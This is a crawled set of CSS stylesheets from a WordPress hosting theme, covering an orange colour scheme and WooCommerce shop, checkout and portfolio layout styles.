	background:#7ecefd;
	text-transform:uppercase;
	cursor:pointer;
	transition: all 0.3s ease-out 0s;
}
form .submit-btn:hover {
	background:#222222;
	color:#fff;
	transition: all 0.3s ease-out 0s;
}
form .submit-btn.border {
	border-radius:5px;
}
/* copyrights */
.copyrights {
	width:100%;
	float:left;
	background:#000000;
	margin: 0;
	padding:30px 0 20px 0;
}
.copyrights.black-bg {
	background:#000;
}
.content-container {
	background: rgba(255, 0, 0, 0.1) none repeat scroll 0 0;
	margin-top: 10px;
	text-align: center;
	width: 100%;
	border:0;
}
iframe {
	border:0;
}
ul.address-info {
	margin:0;
	padding:0;
}
ul.address-info.map {
	padding-bottom:20px;
}
ul.address-info li {
	margin-bottom:15px;
}
ul.address-info i {
	font-size:20px;
	margin-right:10px;
}
ul.address-info.one li {
	margin-bottom:40px;
}
/* scroll up */
.scrollup {
	width: 40px;
	height: 40px;
	opacity: 1;
	position: fixed;
	bottom: 22px;
	right: 20px;
	display: none;
	text-indent: -9999px;
	z-index: 999;
}
p.logged-in-as {
    margin-bottom: 20px;
}
.sky-form .input input, .sky-form .textarea textarea{
	margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homezim.com/wp-content/themes/homezim/css/colors/orange.css?ver=6.9
body_size: 1752
content:
/* Logo */
.navbar-brand.logo {
	background: url(../../images/logo-orange.png) no-repeat left 21px;
}
.list-unstyled a:hover, .dropdown-menu>li>a:hover, .font-color, .iconbox, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
.icon-boxed.wide90, .view-links a, .sky-form a, .sky-form .checkbox input + i::after, .fea-col-box:hover .wide80{
	color: #f05424;
}
.fea-col-box.active, .ms-layer.btn3, .orange-button, .fea-col:hover .iconbox, .iconbox:hover, .iconbox.active, .orange-button.one, .title-line, .blue-button, 
.fea-sce-col:hover .icon-boxed, .fea-sce-col.active .icon-boxed, .carousel-indicators .active, .small-circle-no, .orange-button.two, ul.social-icons li a:hover,
.pricing-box.style-1 div.price, .samll-grey-button:hover, .pricing-box.style-1:hover .samll-grey-button, .pricing-box.style-1.active .samll-grey-button, .sky-form .button.seven, .header-top.black-bg-light a.register-btn, .button a.boxed-color-sm.orange, .button a.boxed-color-xs.orange, .sec-col-left h2 span, .sec-col-right h2 span, .color-bg, .service-title-color, form .submit-btn, .header.headr-style-2 .navbar-default, .compact .header.olivebg, h2.bg-color span, .team-thumb:hover .team-col .team-overlay, .team-thumb.active .team-col .team-overlay, .sky-form .button, .sec-title h2::before, .fea-col-box:hover, .tab-style .nav-tabs > li.active > a, .tab-style .nav-tabs > li.active > a:focus, .tab-style .nav-tabs > li.active > a:hover, .tab-style .nav-tabs > li > a:hover, .new-domin-list li,
.carousel-indicators .active, .carousel-indicators.white-color .active, .price-info-circle, .pricing-box-home2 h2, .pricing-box-home2 .order,
.collaps-style-2 .panel-default > .panel-heading, .bg-color-plain, .tab-style-1 .nav-tabs > li.active > a, .tab-style-1 .nav-tabs > li.active > a:focus, .tab-style-1 .nav-tabs > li.active > a:hover, .tab-style-1 .nav-tabs > li > a:hover, .small-circle-commet, .pricing-box-home5 h2, .pricing-box-home5:hover .price, .pricing-box-home5.active .price, .pricing-box-home5:hover .order-now, .pricing-box-home5.active .order-now, .two-color-boxes-multi{
	background:#f05424;
}
.col-fea-box{
	background: rgba(240, 84, 36, .8);
}
.orange-button, .blue-button, .samll-grey-button:hover, .pricing-box.style-1:hover .samll-grey-button, .pricing-box.style-1.active .samll-grey-button, .col-fea-box-white::before{
	border:solid 1px #f05424;
}
.domain-search.shape-white {
    background: #f05424 url(../../images/shape-white.png) no-repeat scroll center bottom;
}
.domain-search {
	background:#f05424 url(../../images/clouds-white.png) repeat-x center bottom;
}
.service-title {
    background: #f05424 url(../../images/clouds-white-small.png) no-repeat scroll left bottom;
}
.sky-form .radio input:checked + i, .sky-form .checkbox input:checked + i, .sky-form .toggle input:checked + i{
	border-color:#f05424;
}
	
/*New for WooCommerce*/
.button-shop {
	background: #f05424;
	border: 1px solid #f05424;
	color: #fff;
}

.button-shop:hover {
	background: #222;
	color: #fff;
	border: 1px solid #222;
}

.dlink, .zoom {
  color: #f05424 !important;
}

.dlink:hover, .zoom:hover {
  color: #fff !important;
  background-color: #f05424 !important;
}

.products .product .onsale {
  background: #f05424 !important;
}

.pagination-button {
  padding: 10px !important;
  color: #fff !important;
  background-color: #f05424;
  border: none;
}

.amount {
	color: #f05424 !important;
}

.star-rating span {
  color: #f05424 !important;
}

.shop-page .list ul li:before {
  position: relative;
    top: 0;
    left: 0;
    content: "\f0da";
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #f05424;
    margin-right: 10px;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.filterable-pricing .cbp-l-filters-alignCenter.cat_pricing .cbp-filter-item.p_cat_item.cbp-filter-item-active {
    border-right-color: #f05424;
}
/* scroll up */
.scrollup {
	background: #f05424 url(../../images/scroll-top-arrow.png) no-repeat 15px 14px;
}
/* Shop */
.pagination-custom .pagination-button:hover {
	background-color: #f05424;
	border-color: #f05424;
}
.product_meta > span > a,
.single-prodcut .tabs .nav-tabs > li.active > a, 
.tabbed-widget .tabs .nav-tabs > li.active > a,
.shop-with-sidebar .widget .title > a,
.shopping-cart .cart-table tbody > tr > td > a,
.shop-checkout .cart-table a,
.shop-checkout .panel-group .panel-body label span,
.page-shop-login label span {
	color: #f05424;
}
.single-prodcut .tabs .nav-tabs > li.active > a:after,
.tabbed-widget .tabs .nav-tabs > li.active > a:after
.shop-checkout .panel-group .panel-title > a {
	background-color: #f05424;
}
.woocommerce-message .button.wc-forward{
	background: #f05424 none repeat scroll 0 0;
}
.summary.entry-summary ul li:before, .woocommerce-tabs.wc-tabs-wrapper ul li:before {
	color: #f05424;
}
.woocommerce div.product form.cart .button, .coupon input.button, .checkout_coupon input.button, .login input.button, .login input.button:hover,
.cart .actions input.button, .woocommerce div.product form.cart .button:hover, .coupon input.button:hover, .checkout_coupon input.button:hover,
.cart .actions input.button:hover, #review_form footer button, .woocommerce-tabs ul.tabs li.active, .woocommerce-tabs ul.tabs li:hover,
.woocommerce .product ul.tabs li.active a, .woocommerce .product ul.tabs li:hover a, .tags li a:hover, .tagcloud a:hover{
    background-color: #f05424;
}
.pagination-button, .features_table_new .table-list3 th {
  background-color: #f05424;
}
.dlink, .zoom {
  color: #f05424 !important;
}
.dlink:hover, .zoom:hover {
  background-color: #f05424 !important;
}
.products .product .onsale {
  background: #f05424 !important;
}
.amount {
  color: #f05424 !important;
}
.star-rating span {
  color: #f05424 !important;
}
.list ul li:before {
	color: #f05424;
}
.product_meta > span > a {
  color: #f05424;
}
.button-shop {
    background: #f05424 none repeat scroll 0 0;
    border: 1px solid #f05424;
}
.pagination-custom .pagination-button:hover {
    background-color: #f05424;
	border-color: #f05424;
}
.shop-with-sidebar .widget .title > a {
	color: #f05424;
}
.single-prodcut .tabs .nav-tabs > li.active > a:after,
.tabbed-widget .tabs .nav-tabs > li.active > a:after {
  background: #f05424;
}
.single-prodcut .tabs .nav-tabs > li.active > a,
.tabbed-widget .tabs .nav-tabs > li.active > a {
  color: #f05424;
}
.shopping-cart .cart-table tbody > tr > td > a {
	color: #f05424;
}
.shop-checkout .panel-group .panel-title > a  {
	background-color: #f05424;
}
.shop-checkout .cart-table a {
	color: #f05424;
}
.shop-checkout .panel-group .panel-body label span {
	color: #f05424;
}
.page-shop-login label span {
	color: #f05424;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #f05424 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.homezim.com/wp-content/themes/homezim/css/shop-templates.css?ver=6.9
body_size: 6883
content:
/*
// #Shop
// --------------------------------------------------
*/

.page-content {
    padding-top: 90px;
    padding-bottom: 192px;
    position: relative;
    top: 163px;
    bottom: 163px;
}
.fl-right{
	float: right;
}
.shop-page-content .catalog-ordering select.form-control {
	background-color: #fff;
    border: 1px solid #dcdcdc;
    border-radius: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding-left: 18px;
    padding-right: 18px;
	height: 46px;
}

.shop-page-content .catalog-ordering select.form-control:focus {
	border-color: #cacaca;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6);
    outline: 0 none;
}

.project-item .project-img > img {
    background-color: transparent;
    border-bottom: 1px solid #cecece;
    border-radius: 0;
    height: auto;
    max-width: 100%;
    padding: 6px 6px 0;
    transition: all 0.2s ease-in-out 0s;
}

.project-desc .price {
	padding: 0;
}

.box {
    background: #f7f7f7;
    padding: 30px;
    border: 1px solid #ddd;
	display: inline-block;
	width: 100%;
}

.spacer-lg {
    height: 40px;
    overflow: hidden;
}

.pagination-button {
  padding: 10px !important;
  color: #fff !important;
  border: none;
}

.pagination-button:hover {
  background-color: #222;
  color: #fff;
}

.dlink:hover, .zoom:hover {
  color: #fff !important;
}

.page-shop-login {
    padding-top: 90px;
    padding-bottom: 192px;
    position: relative;
    top: 118px;
    bottom: 163px;
}

.shop-page-content {
  padding-top: 90px;
    padding-bottom: 192px;
    position: relative;
    top: 100px !important;
    bottom: 163px;
}

.shop-page .input-text {
  min-width: 160px !important;
}

.price del .amount {
  color: #ddd !important;
}

.single-product-fullwidth .price {
  padding: 10px 0px 10px 0px;
}

.product_meta {
  margin-top: 30px;
  margin-bottom: 30px;
}

.list {
  margin-bottom: 20px;
  margin-top: 20px;
}

.list ul {
  padding-left: 2px;
}
.list ul li {
	position: relative;
	padding: 0 0 8px 20px;
	font-size: 13px;
}
.list ul li:before {
    content: "\f0da";
    display: block;
    font-family: "FontAwesome";
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    left: 0;
    margin-right: 10px;
    position: absolute;
    top: 0;
}

.carousel-control.left {
  background-image: none;
}

.carousel-control.right {
  background-image: none;
}

.carousel-inner .item img {
  width: 571px;
}

.carousel-control {
  text-shadow: none !important;
}

.carousel-control .icon-next:before, .carousel-control .icon-prev:before {
  font-size: 60px;
}

.shop-page-product-sidebar .carousel-inner .item img {
  height: 526px;
}

/* Checkout */
.cart-table td {
  vertical-align: middle !important;
}
.cart-table .product-thumb {
  width: 8%;
}
.cart-table .product-name {
  width: 62%;
}
.cart-table .product-price {
  text-align: center;
}
.cart-table .product-quantity {
  text-align: center;
}
.cart-table .product-subtotal {
  text-align: center;
}
.cart-table .product-remove {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
.cart-table tbody .product-thumb {
  padding-left: 0;
  padding-right: 0;
}
.cart-table tbody .product-thumb img {
  max-width: 50px;
  height: auto;
}
/* Quantity Buttons */
.quantity {
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  width: 120px;
  height: 46px;
}
.cart_item .quantity {
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 120px;
  height: 46px;
}
.buttons_added .quantity {
  margin: 0;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.quantity .minus,
.quantity .plus {
  position: absolute;
  display: block;
  overflow: visible;
  margin: 0;
  padding: 0;
  width: 46px;
  height: 46px;
  outline: 0;
  border: 1px solid #d0d0d0;
  border-radius: 2px;
  background: #f1f1f1;
  box-shadow: none;
  color: #666;
  vertical-align: text-top;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
  font-weight: bold;
  font-size: 12px;
  line-height: 13px;
  cursor: pointer;
}
.quantity .plus {
  right: 0;
  top: 0;
}
.quantity .qty {
  float: left;
  width: 160px;
  min-width: 100px !important;
  height: 46px;
  border: 1px solid #d0d0d0;
  box-shadow: none;
  text-align: center;
  font-size: 1em;
  padding: 0;
}
.quantity .qty::-webkit-inner-spin-button,
.quantity .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.quantity .qty::-ms-clear {
  display: none;
}
table.cart-total > tbody > tr > th {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 0;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
  color: #2f2f2f;
  vertical-align: middle;
}
table.cart-total > tbody > tr > td {
  padding-top: 17px;
  padding-bottom: 18px;
  vertical-align: middle;
  text-align: right;
}
table.cart-total > tbody > tr > td .amount {
  display: inline-block;
  font-size: 2em;
  color: #dc2a0b;
}
/* Product */
.product_title {
  margin-bottom: .5em;
  font-size: 24px;
  text-transform: uppercase;
}
.price .amount {
  display: inline-block;
  font-size: 2em;
  color: #dc2a0b;
}
.price del .amount {
  color: #ddd;
  text-decoration: line-through;
  font-size: 1.5em;
}
/* Product Meta */
.product_meta > span {
  display: block;
  font-size: 13px;
}
/* Rating */
.review_num {
  position: relative;
  float: left;
  margin-right: 10px;
  top: -2px;
}
.star-rating {
  position: relative;
  top: 2px;
  float: none;
  overflow: hidden;
  margin-bottom: 25px;
  width: 5.4em;
  height: 1.2em;
  font-size: 1em;
  font-family: 'star';
  line-height: 1em;
}
.star-rating:before {
  color: #ddd;
  content: "SSSSS";
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
.star-rating span {
  position: absolute;
  top: 0;
  left: 0;
  float: left;
  overflow: hidden;
  padding-top: 1.5em;
  color: #dc2a0b;
}
.star-rating span:before {
  content: "SSSSS";
  left: 0;
  position: absolute;
  top: 0;
}

/* Widget :: Top Rated Products Widget */
.top-rated-widget .latest-posts-list .title {
  padding-top: 10px;
  margin-bottom: .5em;
}

/* Products Feed */
.products {
  padding-top: 10px;
  padding-left: 0;
  list-style: none;
}
.products .product .project-item-inner {
  position: relative;
}
.products .product .project-desc {
  text-align: left;
}
.products .product .project-desc .title {
  margin-bottom: .5em;
}
.products .product .project-desc .price .amount {
  font-size: 1.5em;
}
.products .product .project-desc .price del .amount {
  font-size: 1em;
}
.products .product .onsale {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: #fff;
  display: block;
  position: absolute;
  right: -15px;
  top: -15px;
  text-align: center;
  line-height: 38px;
  font-size: 1em;
  z-index: 3;
  border: 1px solid #fff;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
}

@media (min-width: 992px) {
  .products .product .onsale {
    right: -20px;
    top: -20px;
  }
}
.catalog-ordering {
  margin-bottom: 30px;
}
.pagination-custom.list-unstyled li {
	padding: 5px;
}

.pagination-custom .pagination-button {
	background-image: linear-gradient(to bottom, #ffffff 0%, #f4f4f4 100%);
    background-repeat: repeat-x;
    border: 1px solid #e4e4e4;
    box-shadow: none !important;
    text-shadow: 0 1px 0 #fff;
	color: #333 !important;
	font-size: 12px;
	padding: 7px 12px !important;
}

.button-shop {
    color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 500;
}
.button-shop:hover {
    background: #222 none repeat scroll 0 0;
    border: 1px solid #222;
    color: #fff;
}
.pagination-custom .pagination-button:hover {
	background-image: none;
	color: #fff !important;
}
.col-bordered {
    position: relative;
}

.col-bordered::before {
    background: #eee none repeat scroll 0 0;
    bottom: 0;
    content: "";
    display: none;
    position: absolute;
    top: 0;
    width: 1px;
}

.col-bordered-left {
    position: relative;
}

.col-bordered-left::before {
    background: #eee none repeat scroll 0 0;
    bottom: 0;
    content: "";
    display: none;
    position: absolute;
    top: 0;
    width: 1px;
}

/* - Widget */
.widget-title {
	text-transform: uppercase;
	margin-bottom: 1em;
}
.widget_search_form .form-control {
	height: 46.5px;
	background-color: #fff;
    border: 1px solid #dcdcdc;
    border-radius: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding-left: 18px;
    padding-right: 18px;
}
.widget_search_form .search-form .btn {
	padding-top: 11px;
	padding-bottom: 12px;
}

.shop-with-sidebar .widget .latest-posts-list .thumbnail {
    float: left;
    margin: 0 20px 0 0;
	background-color: #e5e5e5;
    border: 1px solid #cecece;
    border-radius: 0;
    padding: 6px;
    transition: all 0.2s ease-in-out 0s;
}
.shop-with-sidebar .widget .title > a {
	text-decoration: none;
}
.shop-with-sidebar .widget .latest-posts-list .price {
	padding: 0;
}

@media (min-width: 992px) {
  .col-bordered:before {
    display: block;
    left: -39px;
  }
  .col-bordered-left:before {
    display: block;
    right: -39px;
  }
}
@media (min-width: 1200px) {
  .col-bordered:before {
    display: block;
    left: -49px;
  }
  .col-bordered-left:before {
    display: block;
    right: -49px;
  }
}
@media (min-width: 992px) {
  .col-bordered[class*="col-md-pull"]:before {
    left: auto;
    right: -39px;
  }
  .col-bordered-left[class*="col-md-pull"]:before {
    right: auto;
    left: -39px;
  }
}
@media (min-width: 1200px) {
  .col-bordered[class*="col-md-pull"]:before {
    left: auto;
    right: -49px;
  }
  .col-bordered-left[class*="col-md-pull"]:before {
    right: auto;
    left: -49px;
  }
}

.single-prodcut .price {
	padding-left: 0;
	padding-top: 0;
}
.single-prodcut .col-md-6 > p{
	font-size: 13px;
}

/* #Tabs
// --------------------------------------------------
*/
.single-prodcut .tabs {
	margin-top: 50px;
	margin-bottom: 50px;
}
.single-prodcut .tabs .nav-tabs,
.tabbed-widget .tabs .nav-tabs {
  border-bottom: none;
}
.single-prodcut .tabs .nav-tabs > li,
.tabbed-widget .tabs .nav-tabs > li {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .single-prodcut .tabs .nav-tabs > li,
  .tabbed-widget .tabs .nav-tabs > li {
    width: 100%;
    float: none;
    margin-bottom: 2px;
  }
  .single-prodcut .tabs .nav-tabs > li > a,
  .tabbed-widget .tabs .nav-tabs > li > a {
    margin-right: 0 !important;
  }
  .single-prodcut .tabs .nav-tabs > li.active > a,
  .tabbed-widget .tabs .nav-tabs > li.active > a {
    border-bottom: 2px solid #dcdcdc !important;
  }
}

.single-prodcut .tabs .nav-tabs > li > a,
.tabbed-widget .tabs .nav-tabs > li > a {
  background: #f7f7f7;
  margin-right: 2px;
  border-left: 1px solid #f7f7f7;
  border-right: 1px solid #f7f7f7;
  border-bottom: none !important;
  border-radius: 0;
  padding: 12px 20px;
  color: #6d6d6d;
  position: relative;
  font-size: 13px;
}
.single-prodcut .tabs .nav-tabs > li > a:after,
.tabbed-widget .tabs .nav-tabs > li > a:after {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  height: 3px;
}
.single-prodcut .tabs .nav-tabs > li > a:before,
.tabbed-widget .tabs .nav-tabs > li > a:before {
  content: "";
  display: block;
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
  height: 1px;
}
.single-prodcut .tabs .nav-tabs > li > a:hover,
.tabbed-widget .tabs .nav-tabs > li > a:hover {
  border-color: #f7f7f7;
}
.single-prodcut .tabs .nav-tabs > li > a .fa,
.tabbed-widget .tabs .nav-tabs > li > a .fa {
  margin-right: 4px;
}
.single-prodcut .tabs .nav-tabs > li.active > a,
.tabbed-widget .tabs .nav-tabs > li.active > a {
  border-left-color: #dcdcdc;
  border-right-color: #dcdcdc;
  background: #fff;
}
.single-prodcut .tabs .nav-tabs > li.active > a:before,
.tabbed-widget .tabs .nav-tabs > li.active > a:before {
  background: #fff;
}
.single-prodcut .tabs .nav-tabs > li.active > a:hover,
.tabbed-widget .tabs .nav-tabs > li.active > a:hover {
  border-bottom-color: #fff;
}
.single-prodcut .tabs .tab-content,
.tabbed-widget .tabs .tab-content {
  padding: 30px 28px;
  border: 1px solid #dcdcdc;
  background: #fff;
  -webkit-box-shadow: 0 5px 12px rgba(0, 0, 0, 0.06);
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.06);
}
.single-prodcut .tabs .tab-content:before,
.single-prodcut .tabs .tab-content:after,
.tabbed-widget .tabs .tab-content:before,
.tabbed-widget .tabs .tab-content:after {
  content: " ";
  display: table;
}
.single-prodcut .tabs .tab-content:after,
.tabbed-widget .tabs .tab-content:after {
  clear: both;
}
.single-prodcut .tabs .tab-content p:last-child,
.tabbed-widget .tabs .tab-content p:last-child {
  margin-bottom: 0;
}

.single-prodcut .tabs .tab-content .tab-pane h3 {
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.single-prodcut .tabs .tab-content .tab-pane .form-control {
	background-color: #fff;
    border: 1px solid #dcdcdc;
    border-radius: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding-left: 18px;
    padding-right: 18px; 
	height: 46px;
}
.single-prodcut .tabs .tab-content .tab-pane .form-control:focus {
	border-color: #cacaca;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6);
    outline: 0 none;
}
.single-prodcut .tabs .tab-content .tab-pane textarea.form-control {
	height: auto;
}
.single-prodcut .carousel {
	background-color: #e5e5e5;
    border: 1px solid #cecece;
    border-radius: 0;
    padding: 6px;
    transition: all 0.2s ease-in-out 0s;
}
.single-prodcut .carousel .carousel-indicators {
	position: absolute;
	right: 0;
	padding-right: 15px;
	bottom: 20px;
	text-align: right;
}
.single-prodcut .carousel .carousel-indicators li {
	width: 12px;
	height: 12px;
	border-radius: 100%;
	margin: 0 8px;
}
.single-prodcut .carousel .carousel-indicators li.active {
	transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
}

/* .widget__sidebar:last-child {
	margin-bottom: 0;
} */

.related-prodcut {
	margin-top: 50px;
}
.related-prodcut > h3 {
	margin-bottom: 20px;
	text-transform: uppercase;
}

/* - Shopping Cart */
.shopping-cart {
	padding: 100px 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	width: 100%;
}
.shopping-cart .box h3 {
	margin-bottom: 20px;
	text-transform: uppercase;
}
.shopping-cart .cart-table th {
	text-transform: uppercase;
}
.shopping-cart .cart-table tbody > tr > td {
	padding: 14px;
}
.shopping-cart .cart-table tbody > tr > td > a:hover {
	text-decoration: underline;
}
.shopping-cart .box .form-control {
	background-color: #fff;
    border: 1px solid #dcdcdc;
    border-radius: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding-left: 18px;
    padding-right: 18px; 
	height: 46px;
}
.shopping-cart .box .form-control:focus {
	border-color: #cacaca;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6);
    outline: 0 none;
}
.shopping-cart .text-right .btn.btn-lg.btn-primary.button-shop {
	padding-bottom: 16px;
	padding-top: 16px;
	font-size: 18px;
}
.shopping-cart table.cart-total > tbody > tr > th,
.shopping-cart table.cart-total > tbody > tr > td {
	font-size: 13px;
	padding-bottom: 13px;
	padding-top: 13px;
}

/* - Checkout */
.shop-checkout .panel-group .panel-heading {
    border-bottom: 0 none;
    padding: 0;
} 
.shop-checkout .panel-group .panel-title > a  {
    background-repeat: repeat-x;
    color: #fff;
    display: block;
    padding: 14px 20px 14px 40px;
    position: relative;
    transition: all 0.2s ease 0s;
	font-size: 13px;
}

.shop-checkout  .panel-group .panel-title > a:before {
  display: block;
  position: absolute;
  left: 17px;
  top: 16px;
  content: "\f068";
  font-family: 'FontAwesome';
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
}
.shop-checkout .panel-group .panel-title > a.collapsed {
  color: #6d6d6d;
  background: -webkit-linear-gradient(top, #ffffff 0%, #f4f4f4 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f4f4f4 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff4f4f4', GradientType=0);
}
.shop-checkout .panel-group .panel-title > a.collapsed:before {
  color: #6d6d6d;
  content: "\f067";
}
.shop-checkout .panel-group .panel-title > a.collapsed:hover {
  background-color: #ececec;
  text-decoration: none;
}
.shop-checkout .panel-group .panel-body {
	background-color: #f7f7f7;
	padding: 20px 28px;
}
.shop-checkout .panel-group .panel-body label {
	font-weight: normal;
	font-size: 13px;
}
.shop-checkout .form-control {
	background-color: #fff;
    border: 1px solid #dcdcdc;
    border-radius: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding-left: 18px;
    padding-right: 18px; 
	height: 46px;
}
.shop-checkout .form-control:focus {
	border-color: #cacaca;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6);
    outline: 0 none;
}

.shop-checkout .text-right .btn.btn-lg.btn-primary.button-shop {
	padding-bottom: 16px;
	padding-top: 16px;
	font-size: 18px;
}

@media (max-width: 991px) {
	.shop-checkout .col-md-4 {
		margin-top: 50px;
	}
	.shop-checkout .table-responsive {
		border: none;
	}
}
/* - Login / Register */
.page-shop-login .box h3 {
	margin-bottom: 20px;
    text-transform: uppercase;
}
.page-shop-login label {
	font-weight: normal;
	font-size: 13px;
}
.page-shop-login .form-control {
	background-color: #fff;
    border: 1px solid #dcdcdc;
    border-radius: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding-left: 18px;
    padding-right: 18px; 
	height: 46px;
}
.page-shop-login .form-control:focus {
	border-color: #cacaca;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6);
    outline: 0 none;
}

/*
// #Portfolio
// --------------------------------------------------
*/
/*  Project Feed Filter  */
.project-feed-filter {
  padding-left: 0;
  list-style: none;
  margin: 0 0 30px -2px;
}
.project-feed-filter > li {
  display: inline-block;
  padding: 0 2px;
}
.project-feed-filter > li .btn-primary {
  text-shadow: none !important;
}
@media (max-width: 400px) {
  .project-feed-filter > li {
    display: block;
    margin-bottom: 5px;
  }
  .project-feed-filter > li .btn {
    display: block;
    width: 100%;
  }
}
/*  Project Feed  */
.project-feed {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .project-feed.project-feed__4cols .project-item {
    width: 25%;
  }
}
.project-feed.project-feed__fullw {
  overflow: hidden;
  border: none;
  padding: 0;
}
.project-feed.project-feed__fullw .project-item {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  margin-bottom: 0;
}
@media (max-width: 767px) and (min-width: 406px) {
  .project-feed.project-feed__fullw .project-item {
    width: 50%;
    padding: 0;
  }
}
@media (min-width: 768px) {
  .project-feed.project-feed__fullw .project-item {
    width: 25%;
  }
}
@media (min-width: 992px) {
  .project-feed.project-feed__fullw .project-item {
    width: 20%;
  }
}
.project-feed.project-feed__fullw .project-item .project-img img {
  width: 100%;
  height: auto;
  padding: 0;
  border: none;
}
.project-feed.project-feed__fullw .project-item .overlay {
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
}
/*  Project Item Overlay */
.project-item {
  margin-bottom: 30px;
}
@media (min-width: 406px) and (max-width: 767px) {
  .project-feed__4cols .project-item,
  .project-feed__3cols .project-item,
  .project-feed__2cols .project-item {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) {
  .project-feed__4cols .project-item,
  .project-feed__3cols .project-item,
  .project-feed__2cols .project-item {
    margin-left: auto;
    margin-right: auto;
  }
}
.project-item .project-item-inner {
  background: transparent;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  border: 1px solid #eee;
}
.section-dark .project-item .project-item-inner {
  background: rgba(255, 255, 255, 0.08);
}
.project-item .project-img {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.project-item .project-img > img {
  margin-bottom: 0;
  width: 100%;
  height: auto;
}
.section-dark .project-item .project-img > img {
  background: rgba(255, 255, 255, 0.05);
  border-color: rgba(255, 255, 255, 0.05);
}
.project-item .overlay {
  position: absolute;
  top: 6px;
  left: 6px;
  overflow: hidden;
  right: 6px;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.project-item .dlink,
.project-item .zoom {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  color: #dc2a0b;
  background: rgba(255, 255, 255, 0.9);
  text-decoration: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-size: 38px;
  text-align: center;
  z-index: 2;
}
.project-item .dlink:hover,
.project-item .zoom:hover {
  background: #dc2a0b;
  color: #fff;
}
.project-item .dlink .fa,
.project-item .zoom .fa {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -19px 0 0 -19px;
}
.project-item .dlink {
  left: 0;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
}
.project-item .zoom {
  right: 0;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
.project-item .zoom .fa-file-text-o {
  margin-left: -13px;
}
.project-item .project-img:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
}
.project-item .project-img:hover .dlink,
.project-item .project-img:hover .zoom {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
/*  Portfolio Description  */
.project-desc {
  text-align: center;
  padding: 25px 20px;
}
.project-desc .title {
  margin-bottom: 5px;
  text-transform: uppercase;
}
.project-desc .title > a {
  color: #2f2f2f;
}
.section-dark .project-desc .title > a {
  color: #fff;
}
.project-desc .title > a:hover {
  color: #dc2a0b;
  text-decoration: none;
}
.project-desc .desc {
  color: #b4b8be;
  font-style: italic;
}
.section-dark .project-desc .desc {
  color: #aeaeae;
}
/*  Isotope Plugin  */
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
  pointer-events: none;
}
